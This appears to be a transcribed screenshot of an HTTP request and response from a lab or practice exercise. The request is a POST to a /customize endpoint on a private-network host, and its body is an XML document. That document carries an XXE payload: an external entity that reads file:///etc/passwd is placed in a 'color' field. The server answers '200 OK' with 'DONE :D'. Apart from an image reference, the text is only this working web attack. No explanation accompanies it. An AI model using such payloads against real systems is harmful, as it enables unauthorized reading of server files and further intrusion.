 1 POST /customize HTTP/1.1
2 Host: 192.168.153.130:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 216
10 Origin: http://192.168.153.130:5000
11 Connection: close
12 Referer: http://192.168.153.130:5000/customize
13 Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoibGpwbSJ9.YDXKhA.Pr-oKjmTddv
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE root [
17 <!ELEMENT root ANY >
18 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
19 ]>
20 <root>
21 <color>
&xxe;
</color>
22 <size>
20px
</size>
23 </root>
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 7
4 Vary: Cookie
5
6 DONE :D